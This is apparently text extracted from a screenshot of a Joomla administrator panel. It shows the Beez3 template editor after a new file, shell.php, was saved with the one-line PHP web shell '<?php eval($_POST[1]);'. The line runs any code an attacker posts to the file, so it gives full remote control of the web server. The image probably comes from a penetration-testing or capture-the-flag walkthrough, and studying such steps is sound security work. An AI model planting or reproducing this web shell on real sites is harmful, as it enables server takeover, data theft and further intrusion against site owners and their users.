 System Users Menus Content Components Extensions Help
Templates: Customise (Beez3)
Save Save & Close Copy Template Template Preview Manage Folders New File Rename File Delete File Close File
Message
File successfully saved.
Editor Create Overrides Template Description
Editing file "/shell.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
shell.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php eval($_POST[1]);